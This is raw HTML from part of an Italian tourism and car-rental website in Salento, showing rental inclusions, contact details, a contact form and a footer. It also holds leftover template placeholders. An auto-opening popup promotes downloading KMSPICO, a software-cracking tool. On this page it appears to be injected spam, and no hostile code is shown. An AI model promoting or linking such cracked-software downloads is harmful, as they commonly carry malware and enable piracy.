class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 0px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 15px ;font-weight: 500 ;letter-spacing: 0px ;text-transform: none ;"  >Incluso nel Prezzo<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-icon-list-item gdlr-core-item-pdlr gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-style-1" style="padding-bottom: 10px ;"  ><ul><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check" style="color: #a69371 ;font-size: 16px ;width: 16px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Autovettura</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check" style="color: #a69371 ;font-size: 16px ;width: 16px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Assicurazione e Casco completa</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check" style="color: #a69371 ;font-size: 16px ;width: 16px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Consigli sulla Guida</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_check" style="color: #a69371 ;font-size: 16px ;width: 16px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >1 pieno di Carburante</span></div></li></ul></div></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align" style="margin-bottom: 19px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 0px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 15px ;font-weight: 500 ;letter-spacing: 0px ;text-transform: none ;"  >Escluso dal Prezzo<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-icon-list-item gdlr-core-item-pdlr gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-style-1" style="padding-bottom: 10px ;"  ><ul><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_close" style="color: #7f7f7f ;font-size: 17px ;width: 17px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Autista</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_close" style="color: #7f7f7f ;font-size: 17px ;width: 17px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Carburante </span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_close" style="color: #7f7f7f ;font-size: 17px ;width: 17px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Tassa Parcheggio</span></div></li><li class=" gdlr-core-skin-divider clearfix"  ><span class="gdlr-core-icon-list-icon-wrap gdlr-core-left"  ><i class="gdlr-core-icon-list-icon icon_close" style="color: #7f7f7f ;font-size: 17px ;width: 17px ;" ></i></span><div class="gdlr-core-icon-list-content-wrap" ><span class="gdlr-core-icon-list-content" style="font-size: 15px ;"  >Pagamento Multe</span></div></li></ul></div></div></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-item-pdlr gdlr-core-center-align" style="margin-bottom: 19px ;"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" ></div></div></div></div></div></div><div class="gdlr-core-pbf-section" ><div class="gdlr-core-pbf-section-container gdlr-core-container clearfix" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-call-to-action-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-style-center-align"  ><div class="gdlr-core-call-to-action-item-inner" ><div class="gdlr-core-call-to-action-item-content-wrap"><h3 class="gdlr-core-call-to-action-item-title" style="font-weight: 400 ;text-transform: uppercase ;"  >Per maggiori informazioni</h3><div class="gdlr-core-call-to-action-item-caption gdlr-core-title-font gdlr-core-skin-caption"  >Inviaci la tua richiesta sul nostro indirizzo email </div></div><div class="gdlr-core-call-to-action-item-button" ><a class="gdlr-core-button  gdlr-core-button-gradient-v gdlr-core-button-no-border" href="http://info@cuoresalentino.it" target="_blank"   ><span class="gdlr-core-content"  >Saperne di più</span></a></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " ><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-20 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 50px 20px 0px 20px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "  data-gdlr-animation="fadeInUp" data-gdlr-animation-duration="600ms" data-gdlr-animation-offset="0.8"  ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-icon-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 55px ;"  ><i class=" gdlr-core-icon-item-icon fa fa-phone" style="color: #454545 ;font-size: 40px ;min-width: 40px ;min-height: 40px ;"  ></i></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 25px ;"  ><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption"  >+39 3475450061</span><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 24px ;letter-spacing: 0px ;text-transform: none ;"  >Telefono<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 0px ;"  ><div class="gdlr-core-text-box-item-content" style="font-size: 16px ;text-transform: none ;"  ><p>Puoi inviare un messaggio WhasApp per velocizzare la tua richiesta,</p>
<p>oppure puoi inviarci una email al nostro indirizzo : info@cuoresalentino.it </p>
<p>Se vuoi puoi chiamare al numero 3475450061  </p>
</div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="font-size: 16px ;text-transform: none ;"  ><p style="text-align: center;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Tel. <a href="http://+39 3475450061" data-wplink-url-error="true">+39 3475450061</a></span></span></span></span></p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-20" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 50px 20px 0px 20px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "  data-gdlr-animation="fadeInDown" data-gdlr-animation-duration="600ms" data-gdlr-animation-offset="0.8"  ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-icon-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 55px ;"  ><i class=" gdlr-core-icon-item-icon fa fa-envelope-o" style="color: #454545 ;font-size: 40px ;min-width: 40px ;min-height: 40px ;"  ></i></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 25px ;"  ><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption"  >info@cuoresalentino.it</span><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 24px ;letter-spacing: 0px ;text-transform: none ;"  >Email<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 0px ;"  ><div class="gdlr-core-text-box-item-content" style="font-size: 16px ;text-transform: none ;"  ><p>Spesso ci capita di organizzare un viaggio lontano dalla propria terra per staccare la spina, per evadere dalla routine e dal quotidiano, ma a volte ci troviamo spaesati anche nella nostra Italia, le domande sono molteplici, dove vado ? cosa faccio? cosa vedo? dove dormo? dove mangio ? e tantissime altre domande ci fanno diventare matti.</p>
<p>Qui entriamo noi, l&#8217;amico fidato del turista, vi consigliamo le migliori soluzioni per evitare fregature, disservizi o semplicemente soluzioni non adatte alle proprie esigenze.</p>
<p>Siamo qui, chiamateci !</p>
<p> </p>
</div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-20" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 50px 20px 0px 20px;"   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "  data-gdlr-animation="fadeInUp" data-gdlr-animation-duration="600ms" data-gdlr-animation-offset="0.8"  ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-icon-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 55px ;"  ><i class=" gdlr-core-icon-item-icon fa fa-location-arrow" style="color: #454545 ;font-size: 40px ;min-width: 40px ;min-height: 40px ;"  ></i></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr" style="padding-bottom: 25px ;"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 24px ;letter-spacing: 0px ;text-transform: none ;"  >Racale<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-center-align" style="padding-bottom: 0px ;"  ><div class="gdlr-core-text-box-item-content" style="font-size: 16px ;text-transform: none ;"  ><p style="text-align: center;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Via Salomone, 10</span></span></p>
<p style="text-align: center;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">73055 Racale Lecce </span></span></p>
<p style="text-align: center;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Italia </span></span></p>
</div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="font-size: 16px ;text-transform: none ;"  ><p style="text-align: center;"><a href="https://www.google.com/maps/place/73055+Racale+LE/@39.9618497,18.0828676,15z/data=!3m1!4b1!4m6!3m5!1s0x13440254709f5a61:0xeb1c223d6f692260!8m2!3d39.9585702!4d18.0941716!16zL20vMGZfbWI3?authuser=0&amp;entry=ttu"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">Visualizza su Google Map</span></span></a></p>
</div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 95px 0px 90px 0px;" data-skin="Grey" ><div class="gdlr-core-pbf-background-wrap" style="background-color: #f3f3f3 ;"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align"  ><div class="gdlr-core-text-box-item-content" style="font-size: 16px ;text-transform: none ;"  ><p style="text-align: center;"><a href="mailto:info@cuoresalentino.it"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">info@cuoresalentino.it</span></span></span></span></span></span></span></span></span></span></a></p>
<p> </p>
<p> </p>
<p> </p>
</div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js " style="max-width: 760px ;"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr"  ><div class="gdlr-core-title-item-title-wrap" ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title" style="font-size: 32px ;letter-spacing: 0px ;text-transform: none ;"  >Lasciaci le tue informazioni<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption" style="font-size: 19px ;font-style: normal ;"  >e ti risponderemo.</span></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-contact-form-7-item gdlr-core-item-pdlr gdlr-core-item-pdb "  ><div role="form" class="wpcf7" id="wpcf7-f5392-p5228-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/#wpcf7-f5392-p5228-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="5392" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f5392-p5228-o1" />
<input type="hidden" name="_wpcf7_container_post" value="5228" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> Your Name (required)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Your Email (required)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </label></p>
<p><label> Subject<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </label></p>
<p><label> Your Message<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </label></p>
<p><input type="submit" value="Send" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 0px 0px 0px 0px;" ><div class="gdlr-core-pbf-background-wrap"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-pbf-wrapper-full-no-space" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-wp-google-map-plugin-item gdlr-core-item-pdlr gdlr-core-item-pdb " style="padding-bottom: 0px ;"  ></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 80px 0px 50px 0px;" ><div class="gdlr-core-pbf-background-wrap" style="background-color: #ffffff ;"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-item-pdlr gdlr-direction-horizontal"  ><a href="mailto:#" target="_blank" class="gdlr-core-social-network-icon" title="email" style="font-size: 20px ;color: #1e1e1e ;margin-right: 40px ;"  ><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/www.cuoresalentino.it" target="_blank" class="gdlr-core-social-network-icon" title="facebook" style="font-size: 20px ;color: #1e1e1e ;margin-right: 40px ;"  ><i class="fa fa-facebook" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="skype" style="font-size: 20px ;color: #1e1e1e ;margin-right: 40px ;"  ><i class="fa fa-skype" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="twitter" style="font-size: 20px ;color: #1e1e1e ;margin-right: 40px ;"  ><i class="fa fa-twitter" ></i></a><a href="https://www.youtube.com/@lacasadinarciso" target="_blank" class="gdlr-core-social-network-icon" title="youtube" style="font-size: 20px ;color: #1e1e1e ;margin-right: 40px ;"  ><i class="fa fa-youtube" ></i></a><a href="https://www.instagram.com/cuoresalentino/" target="_blank" class="gdlr-core-social-network-icon" title="instagram" style="font-size: 20px ;color: #1e1e1e ;margin-right: 40px ;"  ><i class="fa fa-instagram" ></i></a><a href="https://web.whatsapp.com/" target="_blank" class="gdlr-core-social-network-icon" title="whatsapp" style="font-size: 20px ;color: #1e1e1e ;margin-right: 40px ;"  ><i class="fa fa-whatsapp" ></i></a></div></div></div></div></div><div class="gdlr-core-pbf-section" ><div class="gdlr-core-pbf-section-container gdlr-core-container clearfix" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-left-align gdlr-core-item-pdlr gdlr-direction-horizontal"  ><a href="mailto:#" target="_blank" class="gdlr-core-social-network-icon" title="email"  ><i class="fa fa-envelope" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="facebook"  ><i class="fa fa-facebook" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="skype"  ><i class="fa fa-skype" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="twitter"  ><i class="fa fa-twitter" ></i></a></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-instagram-item gdlr-core-item-pdb "  ><div class="gdlr-core-external-plugin-message">Cannot retrieve instagram data, please fill in instagram Username and Access Token.</div></div></div></div></div><div class="gdlr-core-pbf-sidebar-wrapper "  ><div class="gdlr-core-pbf-sidebar-container gdlr-core-line-height-0 clearfix gdlr-core-js gdlr-core-container"><div class="gdlr-core-pbf-sidebar-content  gdlr-core-column-40 gdlr-core-pbf-sidebar-padding gdlr-core-line-height gdlr-core-column-extend-left"  ></div><div class="gdlr-core-pbf-sidebar-right gdlr-core-column-extend-right  traveltour-sidebar-area gdlr-core-column-20 gdlr-core-pbf-sidebar-padding  gdlr-core-line-height"  ><div class="gdlr-core-sidebar-item gdlr-core-item-pdlr"></div></div></div></div><div class="gdlr-core-pbf-section" ><div class="gdlr-core-pbf-section-container gdlr-core-container clearfix" ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-stunning-text-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-stunning-text-caption-above-title"  ><div class="gdlr-core-stunning-text-item-caption gdlr-core-info-font gdlr-core-skin-caption"  >Stunning Text Item Caption</div><h3 class="gdlr-core-stunning-text-item-title" >Stunning Text Item Title</h3><div class="gdlr-core-stunning-text-item-content"  ><p>Stunning text item sample content</p>
</div><a class="gdlr-core-stunning-text-item-link gdlr-core-info-font" href="#" target="_self"  >Learn More</a></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-stunning-text-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-stunning-text-caption-above-title"  ><div class="gdlr-core-stunning-text-item-caption gdlr-core-info-font gdlr-core-skin-caption"  >Stunning Text Item Caption</div><h3 class="gdlr-core-stunning-text-item-title" >Stunning Text Item Title</h3><div class="gdlr-core-stunning-text-item-content"  ><p>Stunning text item sample content</p>
</div><a class="gdlr-core-stunning-text-item-link gdlr-core-info-font" href="#" target="_self"  >Learn More</a></div></div></div></div></div></div><footer><div class="traveltour-footer-wrapper  traveltour-with-column-divider" ><div class="traveltour-footer-container traveltour-container clearfix" ><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="text-15" class="widget widget_text traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Come contattarci</span></h3><span class="clear"></span>			<div class="textwidget"><p><i class="fa fa-phone" style="font-size: 15px ;color: #ffffff ;margin-right: 10px ;"  ></i>+393475450061<br />
<i class="fa fa-envelope-open-o" style="font-size: 15px ;color: #ffffff ;margin-right: 10px ;"  ></i> info@cuoresalentino.it<br />
© 2008-2022 CuoreSalentino.it</p>
</div>
		</div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="nav_menu-5" class="widget widget_nav_menu traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Menù e Link utili</span></h3><span class="clear"></span><div class="menu-home-container"><ul id="menu-home" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5282"><a href="https://www.cuoresalentino.it/index.php/team-cuoresalentino/">Chi Siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6316"><a href="https://www.cuoresalentino.it/index.php/tour-thumbnail-style-5-columns/">I nostri servizi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5283"><a href="https://www.cuoresalentino.it/index.php/vacanze-in-salento/">Vacanze Esclusive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5286"><a href="https://www.cuoresalentino.it/wp-admin/customize.php?url=https%3A%2F%2Fwww.cuoresalentino.it%2Findex.php%2Fscopri-il-salento-ovunque%2F">Rent &#038; Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6283"><a href="https://www.cuoresalentino.it/index.php/escursioni-attivita/">Escursioni &#038; Attività</a></li>
</ul></div></div></div><div class="traveltour-footer-column traveltour-item-pdlr traveltour-column-20" ><div id="text-17" class="widget widget_text traveltour-widget"><h3 class="traveltour-widget-title"><span class="traveltour-widget-head-text">Pagamenti Sicuri</span></h3><span class="clear"></span>			<div class="textwidget"><p><span style="color: #fff;" data-mce-style="color: #fff;">Procedi con la tua prenotazione in massima sicurezza:&nbsp; i nostri metodi di pagamento sono al 100% garantiti</span><br /><img src="https://demo.goodlayers.com/traveltour/citytour/wp-content/uploads/2017/07/creditcard-logo.png" alt="" data-mce-src="https://demo.goodlayers.com/traveltour/citytour/wp-content/uploads/2017/07/creditcard-logo.png"></p>
</div>
		</div></div></div><div class="traveltour-copyright-divider-container traveltour-container"><div class="traveltour-copyright-divider traveltour-item-mglr" ></div></div><div class="traveltour-copyright-wrapper" ><div class="traveltour-copyright-container traveltour-container"><div class="traveltour-copyright-text traveltour-item-pdlr">Copyright 2024 - CuoreSalentino.it -  All Right Reserved</div></div></div></div></footer></div></div><a href="#traveltour-top-anchor" class="traveltour-footer-back-to-top-button" id="traveltour-footer-back-to-top-button"><i class="fa fa-angle-up" ></i></a>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<style>#gdlr-core-column-22914:hover .gdlr-core-pbf-column-content-margin, #gdlr-core-column-22914:hover .gdlr-core-pbf-column-content-margin .gdlr-core-pbf-background-wrap, #gdlr-core-column-22914:hover .gdlr-core-pbf-column-content-margin .gdlr-core-pbf-background-frame{ border-color: #ffffff !important; }#gdlr-core-column-20447:hover .gdlr-core-pbf-column-content-margin, #gdlr-core-column-20447:hover .gdlr-core-pbf-column-content-margin .gdlr-core-pbf-background-wrap, #gdlr-core-column-20447:hover .gdlr-core-pbf-column-content-margin .gdlr-core-pbf-background-frame{ border-color: #ffffff !important; }#gdlr-core-column-35466:hover .gdlr-core-pbf-column-content-margin, #gdlr-core-column-35466:hover .gdlr-core-pbf-column-content-margin .gdlr-core-pbf-background-wrap, #gdlr-core-column-35466:hover .gdlr-core-pbf-column-content-margin .gdlr-core-pbf-background-frame{ border-color: #ffffff !important; }</style><div id="pum-6391" role="dialog" aria-modal="false" aria-labelledby=&quot;pum_popup_title_6391&quot; class="pum pum-overlay pum-theme-6381 pum-theme-tema-predefinito popmake-overlay pum-overlay-disabled auto_open click_open" data-popmake="{&quot;id&quot;:6391,&quot;slug&quot;:&quot;1&quot;,&quot;theme_id&quot;:6381,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:&quot;\&quot;{\\\&quot;cookie_name\\\&quot;:,\\\&quot;delay\\\&quot;:500}\&quot;&quot;},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:&quot;1&quot;,&quot;overlay_disabled&quot;:&quot;1&quot;,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;custom&quot;,&quot;responsive_min_width&quot;:&quot;100%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;100%&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;0&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:&quot;1&quot;,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;X&quot;,&quot;button_delay&quot;:&quot;1000&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-6391" class="pum-container popmake theme-6381 size-custom pum-position-fixed">

				
							<div id="pum_popup_title_6391" class="pum-title popmake-title">
				Download &amp; Enjoy KMSPICO			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<p>L&#8217;amico fidato del Turista</p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			X			</button>
		
	</div>

</div>
<link href="https://fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
